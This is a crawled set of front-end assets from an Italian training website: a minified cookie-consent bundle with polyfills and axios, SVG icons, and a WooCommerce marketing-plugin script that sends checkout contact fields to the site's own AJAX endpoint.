p(e){return null!==e&&"object"===typeof e}function h(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function v(e){return"[object Date]"===o.call(e)}function m(e){return"[object File]"===o.call(e)}function g(e){return"[object Blob]"===o.call(e)}function y(e){return"[object Function]"===o.call(e)}function b(e){return p(e)&&y(e.pipe)}function _(e){return"undefined"!==typeof URLSearchParams&&e instanceof URLSearchParams}function w(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function k(){return("undefined"===typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!==typeof window&&"undefined"!==typeof document)}function x(e,t){if(null!==e&&"undefined"!==typeof e)if("object"!==typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}function C(){var e={};function t(t,n){h(e[n])&&h(t)?e[n]=C(e[n],t):h(t)?e[n]=C({},t):i(t)?e[n]=t.slice():e[n]=t}for(var n=0,r=arguments.length;n<r;n++)x(arguments[n],t);return e}function S(e,t,n){return x(t,(function(t,o){e[o]=n&&"function"===typeof t?r(t,n):t})),e}function A(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}e.exports={isArray:i,isArrayBuffer:c,isBuffer:s,isFormData:l,isArrayBufferView:u,isString:f,isNumber:d,isObject:p,isPlainObject:h,isUndefined:a,isDate:v,isFile:m,isBlob:g,isFunction:y,isStream:b,isURLSearchParams:_,isStandardBrowserEnv:k,forEach:x,merge:C,extend:S,trim:w,stripBOM:A}},c6b6:function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},c6cd:function(e,t,n){var r=n("da84"),o=n("ce4e"),i="__core-js_shared__",a=r[i]||o(i,{});e.exports=a},c740:function(e,t,n){"use strict";var r=n("23e7"),o=n("b727").findIndex,i=n("44d2"),a=n("ae40"),s="findIndex",c=!0,l=a(s);s in[]&&Array(1)[s]((function(){c=!1})),r({target:"Array",proto:!0,forced:c||!l},{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i(s)},c8af:function(e,t,n){"use strict";var r=n("c532");e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},c8ba:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},c8d2:function(e,t,n){var r=n("d039"),o=n("5899"),i="​᠎";e.exports=function(e){return r((function(){return!!o[e]()||i[e]()!=i||o[e].name!==e}))}},ca84:function(e,t,n){var r=n("5135"),o=n("fc6a"),i=n("4d64").indexOf,a=n("d012");e.exports=function(e,t){var n,s=o(e),c=0,l=[];for(n in s)!r(a,n)&&r(s,n)&&l.push(n);while(t.length>c)r(s,n=t[c++])&&(~i(l,n)||l.push(n));return l}},cc12:function(e,t,n){var r=n("da84"),o=n("861d"),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},cca6:function(e,t,n){var r=n("23e7"),o=n("60da");r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},cdf9:function(e,t,n){var r=n("825a"),o=n("861d"),i=n("f069");e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e),a=n.resolve;return a(t),n.promise}},ce4e:function(e,t,n){var r=n("da84"),o=n("9112");e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},cee4:function(e,t,n){"use strict";var r=n("c532"),o=n("1d2b"),i=n("0a06"),a=n("4a7b"),s=n("2444");function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n.create=function(t){return c(a(e,t))},n}var l=c(s);l.Axios=i,l.Cancel=n("7a77"),l.CancelToken=n("8df4"),l.isCancel=n("2e67"),l.VERSION=n("5cce").version,l.all=function(e){return Promise.all(e)},l.spread=n("0df6"),l.isAxiosError=n("5f02"),e.exports=l,e.exports.default=l},cf53:function(e,t,n){var r=n("e80c");"string"===typeof r&&(r=[[e.i,r,""]]),r.locals&&(e.exports=r.locals);var o=n("499e").default;o("0663c2cc",r,!0,{sourceMap:!1,shadowMode:!1})},d012:function(e,t){e.exports={}},d039:function(e,t){e.exports=function(e){try{return!!e()}catch(t){return!0}}},d066:function(e,t,n){var r=n("428f"),o=n("da84"),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},d1e7:function(e,t,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},d28b:function(e,t,n){var r=n("746f");r("iterator")},d2bb:function(e,t,n){var r=n("825a"),o=n("3bbe");e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{e=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set,e.call(n,[]),t=n instanceof Array}catch(i){}return function(n,i){return r(n),o(i),t?e.call(n,i):n.__proto__=i,n}}():void 0)},d3b7:function(e,t,n){var r=n("00ee"),o=n("6eeb"),i=n("b041");r||o(Object.prototype,"toString",i,{unsafe:!0})},d44e:function(e,t,n){var r=n("9bf2").f,o=n("5135"),i=n("b622"),a=i("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,a)&&r(e,a,{configurable:!0,value:t})}},d5d5:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accept","decline":"Decline","text":"This website uses cookies and similar technologies to provide, manage and improve services and ads offered also by third parties (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>).You can select \\"Accept\\" to consent to such uses or select \\"Manage cookies\\" to manage cookie preferences or click the \\"X\\" to continue the navigation without cookies and similar technologies different from the technical ones.","clickhere":"Click here","preferences":"Manage cookies"},"modal":{"title":"Manage your cookie settings","select":"Select which cookies you’d like to accept","close":"Save changes","accept_all":"Accept all","openprivacy":"See full Cookie Policy","privacytitle":"Cookie policy"}}')},d784:function(e,t,n){"use strict";n("ac1f");var r=n("6eeb"),o=n("d039"),i=n("b622"),a=n("9263"),s=n("9112"),c=i("species"),l=!o((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),u=function(){return"$0"==="a".replace(/./,"$0")}(),f=i("replace"),d=function(){return!!/./[f]&&""===/./[f]("a","$0")}(),p=!o((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var n="ab".split(e);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}));e.exports=function(e,t,n,f){var h=i(e),v=!o((function(){var t={};return t[h]=function(){return 7},7!=""[e](t)})),m=v&&!o((function(){var t=!1,n=/a/;return"split"===e&&(n={},n.constructor={},n.constructor[c]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return t=!0,null},n[h](""),!t}));if(!v||!m||"replace"===e&&(!l||!u||d)||"split"===e&&!p){var g=/./[h],y=n(h,""[e],(function(e,t,n,r,o){return t.exec===a?v&&!o?{done:!0,value:g.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}}),{REPLACE_KEEPS_$0:u,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:d}),b=y[0],_=y[1];r(String.prototype,e,b),r(RegExp.prototype,h,2==t?function(e,t){return _.call(e,this,t)}:function(e){return _.call(e,this)})}f&&s(RegExp.prototype[h],"sham",!0)}},d925:function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},d963:function(e){e.exports=JSON.parse('{"cookie":{"accept":"Accetta","decline":"Rifiuto","text":"Questo sito utilizza cookie e tecnologie simili per fornire, gestire e migliorare i servizi e gli annunci offerti anche di terze parti (<a class=\\"cookie-bar__link\\" href=\\"#\\" title=\\"policy\\">Cookie policy</a>). Puoi selezionare \\"Accetta\\" per acconsentire a questi usi oppure selezionare \\"Preferenze dei cookies\\" per gestire le preferenze cookie o fare clic sulla \\"X\\" per proseguire la navigazione in assenza di cookie e tecnologie simili diversi da quelli tecnici.","clickhere":"Clicca qui","preferences":"Preferenze dei cookies"},"modal":{"title":"Gestisci le tue impostazioni sulla privacy","select":"Seleziona quali cookie vuoi accettare","close":"Salva le preferenze","accept_all":"Accetta tutti","openprivacy":"Visualizza cookie policy completa","privacytitle":"Policy dei cookie"}}')},da84:function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||function(){return this}()||Function("return this")()}).call(this,n("c8ba"))},dcdb:function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,'.toggle__button[data-v-2a357876]{vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;float:right}.toggle__button input[type=checkbox][data-v-2a357876]{opacity:0;position:absolute;width:1px;height:1px}.toggle__button .toggle__switch[data-v-2a357876]{display:inline-block;height:22px;border-radius:12px;width:45px;background:#000;box-shadow:inset 0 0 1px #000;position:relative;margin-left:10px;transition:all .25s}.toggle__button .toggle__switch[data-v-2a357876]:after,.toggle__button .toggle__switch[data-v-2a357876]:before{content:"";position:absolute;display:block;height:14px;width:14px;border-radius:50%;left:5px;top:4px;transform:translateX(0);transition:all .25s cubic-bezier(.5,-.6,.5,1.6)}.toggle__button .toggle__switch[data-v-2a357876]:after{background:#fff;box-shadow:none}.toggle__button .toggle__switch[data-v-2a357876]:before{background:#fff;box-shadow:none;opacity:0}.active .toggle__switch[data-v-2a357876]{background:#0069d9;box-shadow:inset 0 0 1px #0069d9}.active .toggle__switch[data-v-2a357876]:after,.active .toggle__switch[data-v-2a357876]:before{transform:translateX(40px - 18px)}.active .toggle__switch[data-v-2a357876]:after{left:27px;background:#fff;box-shadow:0 0 1px #fff}.toggle__disabled .toggle__switch[data-v-2a357876]{background:#c2c2c2;box-shadow:inset 0 0 1px #c2c2c2}',""]),e.exports=t},ddb0:function(e,t,n){var r=n("da84"),o=n("fdbc"),i=n("e260"),a=n("9112"),s=n("b622"),c=s("iterator"),l=s("toStringTag"),u=i.values;for(var f in o){var d=r[f],p=d&&d.prototype;if(p){if(p[c]!==u)try{a(p,c,u)}catch(v){p[c]=u}if(p[l]||a(p,l,f),o[f])for(var h in i)if(p[h]!==i[h])try{a(p,h,i[h])}catch(v){p[h]=i[h]}}}},df75:function(e,t,n){var r=n("ca84"),o=n("7839");e.exports=Object.keys||function(e){return r(e,o)}},df7c:function(e,t,n){(function(e){function n(e,t){for(var n=0,r=e.length-1;r>=0;r--){var o=e[r];"."===o?e.splice(r,1):".."===o?(e.splice(r,1),n++):n&&(e.splice(r,1),n--)}if(t)for(;n--;n)e.unshift("..");return e}function r(e){"string"!==typeof e&&(e+="");var t,n=0,r=-1,o=!0;for(t=e.length-1;t>=0;--t)if(47===e.charCodeAt(t)){if(!o){n=t+1;break}}else-1===r&&(o=!1,r=t+1);return-1===r?"":e.slice(n,r)}function o(e,t){if(e.filter)return e.filter(t);for(var n=[],r=0;r<e.length;r++)t(e[r],r,e)&&n.push(e[r]);return n}t.resolve=function(){for(var t="",r=!1,i=arguments.length-1;i>=-1&&!r;i--){var a=i>=0?arguments[i]:e.cwd();if("string"!==typeof a)throw new TypeError("Arguments to path.resolve must be strings");a&&(t=a+"/"+t,r="/"===a.charAt(0))}return t=n(o(t.split("/"),(function(e){return!!e})),!r).join("/"),(r?"/":"")+t||"."},t.normalize=function(e){var r=t.isAbsolute(e),a="/"===i(e,-1);return e=n(o(e.split("/"),(function(e){return!!e})),!r).join("/"),e||r||(e="."),e&&a&&(e+="/"),(r?"/":"")+e},t.isAbsolute=function(e){return"/"===e.charAt(0)},t.join=function(){var e=Array.prototype.slice.call(arguments,0);return t.normalize(o(e,(function(e,t){if("string"!==typeof e)throw new TypeError("Arguments to path.join must be strings");return e})).join("/"))},t.relative=function(e,n){function r(e){for(var t=0;t<e.length;t++)if(""!==e[t])break;for(var n=e.length-1;n>=0;n--)if(""!==e[n])break;return t>n?[]:e.slice(t,n-t+1)}e=t.resolve(e).substr(1),n=t.resolve(n).substr(1);for(var o=r(e.split("/")),i=r(n.split("/")),a=Math.min(o.length,i.length),s=a,c=0;c<a;c++)if(o[c]!==i[c]){s=c;break}var l=[];for(c=s;c<o.length;c++)l.push("..");return l=l.concat(i.slice(s)),l.join("/")},t.sep="/",t.delimiter=":",t.dirname=function(e){if("string"!==typeof e&&(e+=""),0===e.length)return".";for(var t=e.charCodeAt(0),n=47===t,r=-1,o=!0,i=e.length-1;i>=1;--i)if(t=e.charCodeAt(i),47===t){if(!o){r=i;break}}else o=!1;return-1===r?n?"/":".":n&&1===r?"/":e.slice(0,r)},t.basename=function(e,t){var n=r(e);return t&&n.substr(-1*t.length)===t&&(n=n.substr(0,n.length-t.length)),n},t.extname=function(e){"string"!==typeof e&&(e+="");for(var t=-1,n=0,r=-1,o=!0,i=0,a=e.length-1;a>=0;--a){var s=e.charCodeAt(a);if(47!==s)-1===r&&(o=!1,r=a+1),46===s?-1===t?t=a:1!==i&&(i=1):-1!==t&&(i=-1);else if(!o){n=a+1;break}}return-1===t||-1===r||0===i||1===i&&t===r-1&&t===n+1?"":e.slice(t,r)};var i="b"==="ab".substr(-1)?function(e,t,n){return e.substr(t,n)}:function(e,t,n){return t<0&&(t=e.length+t),e.substr(t,n)}}).call(this,n("4362"))},e01a:function(e,t,n){"use strict";var r=n("23e7"),o=n("83ab"),i=n("da84"),a=n("5135"),s=n("861d"),c=n("9bf2").f,l=n("e893"),u=i.Symbol;if(o&&"function"==typeof u&&(!("description"in u.prototype)||void 0!==u().description)){var f={},d=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof d?new u(e):void 0===e?u():u(e);return""===e&&(f[t]=!0),t};l(d,u);var p=d.prototype=u.prototype;p.constructor=d;var h=p.toString,v="Symbol(test)"==String(u("test")),m=/^Symbol\((.*)\)[^)]+$/;c(p,"description",{configurable:!0,get:function(){var e=s(this)?this.valueOf():this,t=h.call(e);if(a(f,e))return"";var n=v?t.slice(7,-1):t.replace(m,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:d})}},e163:function(e,t,n){var r=n("5135"),o=n("7b0b"),i=n("f772"),a=n("e177"),s=i("IE_PROTO"),c=Object.prototype;e.exports=a?Object.getPrototypeOf:function(e){return e=o(e),r(e,s)?e[s]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?c:null}},e177:function(e,t,n){var r=n("d039");e.exports=!r((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype}))},e260:function(e,t,n){"use strict";var r=n("fc6a"),o=n("44d2"),i=n("3f8c"),a=n("69f3"),s=n("7dd0"),c="Array Iterator",l=a.set,u=a.getterFor(c);e.exports=s(Array,"Array",(function(e,t){l(this,{type:c,target:r(e),index:0,kind:t})}),(function(){var e=u(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},e2cc:function(e,t,n){var r=n("6eeb");e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},e538:function(e,t,n){var r=n("b622");t.f=r},e667:function(e,t){e.exports=function(e){try{return{error:!1,value:e()}}catch(t){return{error:!0,value:t}}}},e683:function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},e6cf:function(e,t,n){"use strict";var r,o,i,a,s=n("23e7"),c=n("c430"),l=n("da84"),u=n("d066"),f=n("fea9"),d=n("6eeb"),p=n("e2cc"),h=n("d44e"),v=n("2626"),m=n("861d"),g=n("1c0b"),y=n("19aa"),b=n("8925"),_=n("2266"),w=n("1c7e"),k=n("4840"),x=n("2cf4").set,C=n("b575"),S=n("cdf9"),A=n("44de"),O=n("f069"),$=n("e667"),E=n("69f3"),T=n("94ca"),j=n("b622"),M=n("605d"),I=n("2d00"),P=j("species"),L="Promise",D=E.get,N=E.set,F=E.getterFor(L),R=f,z=l.TypeError,B=l.document,U=l.process,H=u("fetch"),W=O.f,V=W,q=!!(B&&B.createEvent&&l.dispatchEvent),J="function"==typeof PromiseRejectionEvent,G="unhandledrejection",X="rejectionhandled",K=0,Y=1,Z=2,Q=1,ee=2,te=T(L,(function(){var e=b(R)!==String(R);if(!e){if(66===I)return!0;if(!M&&!J)return!0}if(c&&!R.prototype["finally"])return!0;if(I>=51&&/native code/.test(R))return!1;var t=R.resolve(1),n=function(e){e((function(){}),(function(){}))},r=t.constructor={};return r[P]=n,!(t.then((function(){}))instanceof n)})),ne=te||!w((function(e){R.all(e)["catch"]((function(){}))})),re=function(e){var t;return!(!m(e)||"function"!=typeof(t=e.then))&&t},oe=function(e,t){if(!e.notified){e.notified=!0;var n=e.reactions;C((function(){var r=e.value,o=e.state==Y,i=0;while(n.length>i){var a,s,c,l=n[i++],u=o?l.ok:l.fail,f=l.resolve,d=l.reject,p=l.domain;try{u?(o||(e.rejection===ee&&ce(e),e.rejection=Q),!0===u?a=r:(p&&p.enter(),a=u(r),p&&(p.exit(),c=!0)),a===l.promise?d(z("Promise-chain cycle")):(s=re(a))?s.call(a,f,d):f(a)):d(r)}catch(h){p&&!c&&p.exit(),d(h)}}e.reactions=[],e.notified=!1,t&&!e.rejection&&ae(e)}))}},ie=function(e,t,n){var r,o;q?(r=B.createEvent("Event"),r.promise=t,r.reason=n,r.initEvent(e,!1,!0),l.dispatchEvent(r)):r={promise:t,reason:n},!J&&(o=l["on"+e])?o(r):e===G&&A("Unhandled promise rejection",n)},ae=function(e){x.call(l,(function(){var t,n=e.facade,r=e.value,o=se(e);if(o&&(t=$((function(){M?U.emit("unhandledRejection",r,n):ie(G,n,r)})),e.rejection=M||se(e)?ee:Q,t.error))throw t.value}))},se=function(e){return e.rejection!==Q&&!e.parent},ce=function(e){x.call(l,(function(){var t=e.facade;M?U.emit("rejectionHandled",t):ie(X,t,e.value)}))},le=function(e,t,n){return function(r){e(t,r,n)}},ue=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=Z,oe(e,!0))},fe=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw z("Promise can't be resolved itself");var r=re(t);r?C((function(){var n={done:!1};try{r.call(t,le(fe,n,e),le(ue,n,e))}catch(o){ue(n,o,e)}})):(e.value=t,e.state=Y,oe(e,!1))}catch(o){ue({done:!1},o,e)}}};te&&(R=function(e){y(this,R,L),g(e),r.call(this);var t=D(this);try{e(le(fe,t),le(ue,t))}catch(n){ue(t,n)}},r=function(e){N(this,{type:L,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:K,value:void 0})},r.prototype=p(R.prototype,{then:function(e,t){var n=F(this),r=W(k(this,R));return r.ok="function"!=typeof e||e,r.fail="function"==typeof t&&t,r.domain=M?U.domain:void 0,n.parent=!0,n.reactions.push(r),n.state!=K&&oe(n,!1),r.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new r,t=D(e);this.promise=e,this.resolve=le(fe,t),this.reject=le(ue,t)},O.f=W=function(e){return e===R||e===i?new o(e):V(e)},c||"function"!=typeof f||(a=f.prototype.then,d(f.prototype,"then",(function(e,t){var n=this;return new R((function(e,t){a.call(n,e,t)})).then(e,t)}),{unsafe:!0}),"function"==typeof H&&s({global:!0,enumerable:!0,forced:!0},{fetch:function(e){return S(R,H.apply(l,arguments))}}))),s({global:!0,wrap:!0,forced:te},{Promise:R}),h(R,L,!1,!0),v(L),i=u(L),s({target:L,stat:!0,forced:te},{reject:function(e){var t=W(this);return t.reject.call(void 0,e),t.promise}}),s({target:L,stat:!0,forced:c||te},{resolve:function(e){return S(c&&this===i?R:this,e)}}),s({target:L,stat:!0,forced:ne},{all:function(e){var t=this,n=W(t),r=n.resolve,o=n.reject,i=$((function(){var n=g(t.resolve),i=[],a=0,s=1;_(e,(function(e){var c=a++,l=!1;i.push(void 0),s++,n.call(t,e).then((function(e){l||(l=!0,i[c]=e,--s||r(i))}),o)})),--s||r(i)}));return i.error&&o(i.value),n.promise},race:function(e){var t=this,n=W(t),r=n.reject,o=$((function(){var o=g(t.resolve);_(e,(function(e){o.call(t,e).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},e80c:function(e,t,n){var r=n("24fb");t=r(!1),t.push([e.i,'@font-face{font-family:Roboto;font-style:normal;font-weight:300;font-display:swap;src:url(https://static.dataone.online/cookiebar/js/fonts/Roboto/Roboto-Light.ttf) format("truetype")}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-display:swap;src:url(https://static.dataone.online/cookiebar/js/fonts/Roboto/Roboto-Regular.ttf) format("truetype")}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-display:swap;src:url(https://static.dataone.online/cookiebar/js/fonts/Roboto/Roboto-Medium.ttf) format("truetype")}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-display:swap;src:url(https://static.dataone.online/cookiebar/js/fonts/Roboto/Roboto-Bold.ttf) format("truetype")}div#mm-hs-app-instance[data-v-06c7d2ee]{margin:0;font-family:Roboto,sans-serif;font-size:15px}',""]),e.exports=t},e893:function(e,t,n){var r=n("5135"),o=n("56ef"),i=n("06cf"),a=n("9bf2");e.exports=function(e,t){for(var n=o(t),s=a.f,c=i.f,l=0;l<n.length;l++){var u=n[l];r(e,u)||s(e,u,c(t,u))}}},e8b5:function(e,t,n){var r=n("c6b6");e.exports=Array.isArray||function(e){return"Array"==r(e)}},e95a:function(e,t,n){var r=n("b622"),o=n("3f8c"),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},f069:function(e,t,n){"use strict";var r=n("1c0b"),o=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=r(t),this.reject=r(n)};e.exports.f=function(e){return new o(e)}},f5df:function(e,t,n){var r=n("00ee"),o=n("c6b6"),i=n("b622"),a=i("toStringTag"),s="Arguments"==o(function(){return arguments}()),c=function(e,t){try{return e[t]}catch(n){}};e.exports=r?o:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=c(t=Object(e),a))?n:s?o(t):"Object"==(r=o(t))&&"function"==typeof t.callee?"Arguments":r}},f6b4:function(e,t,n){"use strict";var r=n("c532");function o(){this.handlers=[]}o.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=o},f772:function(e,t,n){var r=n("5692"),o=n("90e3"),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},fb6a:function(e,t,n){"use strict";var r=n("23e7"),o=n("861d"),i=n("e8b5"),a=n("23cb"),s=n("50c4"),c=n("fc6a"),l=n("8418"),u=n("b622"),f=n("1dde"),d=n("ae40"),p=f("slice"),h=d("slice",{ACCESSORS:!0,0:0,1:2}),v=u("species"),m=[].slice,g=Math.max;r({target:"Array",proto:!0,forced:!p||!h},{slice:function(e,t){var n,r,u,f=c(this),d=s(f.length),p=a(e,d),h=a(void 0===t?d:t,d);if(i(f)&&(n=f.constructor,"function"!=typeof n||n!==Array&&!i(n.prototype)?o(n)&&(n=n[v],null===n&&(n=void 0)):n=void 0,n===Array||void 0===n))return m.call(f,p,h);for(r=new(void 0===n?Array:n)(g(h-p,0)),u=0;p<h;p++,u++)p in f&&l(r,u,f[p]);return r.length=u,r}})},fc6a:function(e,t,n){var r=n("44ad"),o=n("1d80");e.exports=function(e){return r(o(e))}},fdbc:function(e,t){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(e,t,n){var r=n("4930");e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(e,t,n){var r=n("da84");e.exports=r.Promise}});
//# sourceMappingURL=cookie.bundle.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg
body_size: 34
content:
<svg xmlns="http://www.w3.org/2000/svg" width="191.994" height="133.948" viewBox="0 0 191.994 133.948"><g id="tocco" transform="translate(6.137 -1.113)"><path id="Tracciato_142" data-name="Tracciato 142" d="M22.14,9.18V61.858" transform="translate(155.72 34.63)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_143" data-name="Tracciato 143" d="M104.09,11.19V62.22A74.389,74.389,0,0,1,55.317,81.746,74.655,74.655,0,0,1,6.37,62.22V11.19" transform="translate(34.63 50.064)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_144" data-name="Tracciato 144" d="M1.86,43.81l88,39.14,88-39.14-88-39.14Z" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768406322
body_size: -9
content:
jQuery(document).ready(function($) {

	var mauwooSecurity = js_data.mauwooSecurity;

	var ajaxUrl        = js_data.ajaxUrl;

	jQuery(document).on('change', '#billing_email', function() {

		var billing_email = jQuery('#billing_email').val();

		var billing_first_name = jQuery('#billing_first_name').val();

		var billing_last_name = jQuery('#billing_last_name').val();

		var billing_company = jQuery('#billing_company').val();

		var billing_phone = jQuery('#billing_phone').val();

		var user_data = {
			'first_name' : billing_first_name , 
			'last_name' : billing_last_name , 
			'company' : billing_company , 
			'phone' : billing_phone, 
		}

		var mailFormat =  /\S+@\S+\.\S+/;

		if(billing_email != "" && billing_email != "undefined"  && billing_email.match(mailFormat) ){

			data = {
				'action' : 'mauwoo_capture_billing_email' , 
				'billing_email' : billing_email, 
				'user_data' : user_data,
				'mauwooSecurity' : mauwooSecurity,
			}

			jQuery.post( ajaxUrl, data, function(response) {
			});
		}
	});

	jQuery(document).on('change', '#email', function() {

		var billing_email = jQuery('#email').val();

		var billing_first_name = jQuery('#shipping-first_name').val();

		var billing_last_name = jQuery('#shipping-last_name').val();

		var billing_company = jQuery('#billing_company').val();

		var billing_phone = jQuery('#shipping-phone').val();

		var user_data = {
			'first_name' : billing_first_name , 
			'last_name' : billing_last_name , 
			'company' : billing_company , 
			'phone' : billing_phone, 
		}

		var mailFormat =  /\S+@\S+\.\S+/;

		if(billing_email != "" && billing_email != "undefined"  && billing_email.match(mailFormat) ){

			data = {
				'action' : 'mauwoo_capture_billing_email' , 
				'billing_email' : billing_email, 
				'user_data' : user_data,
				'mauwooSecurity' : mauwooSecurity,
			}

			jQuery.post( ajaxUrl, data, function(response) {
			});
		}
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/master.svg
body_size: 93
content:
<svg xmlns="http://www.w3.org/2000/svg" width="132.129" height="133.64" viewBox="0 0 132.129 133.64"><g id="master" transform="translate(6.151 2.5)"><g id="Raggruppa_215" data-name="Raggruppa 215" transform="translate(1.86 13.521)"><path id="Tracciato_145" data-name="Tracciato 145" d="M13.44,5.58V25.188" transform="translate(51.995 8.942)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_146" data-name="Tracciato 146" d="M40.764,6.72V25.706A27.747,27.747,0,0,1,22.625,33a27.606,27.606,0,0,1-18.2-7.289V6.72" transform="translate(10.092 14.244)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_147" data-name="Tracciato 147" d="M1.86,17.532,34.577,32.054,67.295,17.532,34.577,3.01Z" transform="translate(-1.86 -3.01)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g><path id="Tracciato_148" data-name="Tracciato 148" d="M17.214,58.5v56.676A12.733,12.733,0,0,1,4.5,127.89H63.832a12.733,12.733,0,0,0,12.714-12.714V18.606C76.546,15.385,79.032.75,93.5.75A16.929,16.929,0,0,1,110.45,17.7V34.654h-33.9" transform="translate(12.278 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_149" data-name="Tracciato 149" d="M83.034.75H20.594A13.867,13.867,0,0,0,6.75,14.594h0" transform="translate(22.742 0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/formazione_continua_ordini_professionali.svg
body_size: 123
content:
